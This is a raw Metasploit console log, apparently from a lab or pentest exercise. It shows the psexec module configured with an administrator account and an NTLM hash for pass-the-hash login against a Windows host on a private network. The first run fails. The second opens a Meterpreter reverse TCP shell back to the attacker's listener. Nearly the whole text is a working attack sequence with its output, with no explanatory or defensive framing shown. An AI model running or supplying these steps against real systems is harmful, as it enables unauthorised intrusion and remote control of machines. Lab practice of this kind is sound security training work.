 [*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 192.168.200.130
lhost ⇒ 192.168.200.130
msf6 exploit(windows/smb/psexec) > set rhost 192.168.200.144
rhost ⇒ 192.168.200.144
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c
smbpass ⇒ aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.130:4444
[*] 192.168.200.144:445 - Connecting to the server...
[*] 192.168.200.144:445 - Authenticating to 192.168.200.144:445 as user 'administrator'...
[*] 192.168.200.144:445 - Selecting PowerShell target
[*] 192.168.200.144:445 - Executing the payload...
[+] 192.168.200.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.130:4444
[*] 192.168.200.144:445 - Connecting to the server...
[*] 192.168.200.144:445 - Authenticating to 192.168.200.144:445 as user 'administrator'...
[*] 192.168.200.144:445 - Selecting PowerShell target
[*] 192.168.200.144:445 - Executing the payload...
[+] 192.168.200.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.200.144
[*] Meterpreter session 3 opened (192.168.200.130:4444 → 192.168.200.144:60303) at 2021-02-19 16:36:48 +0800
meterpreter > background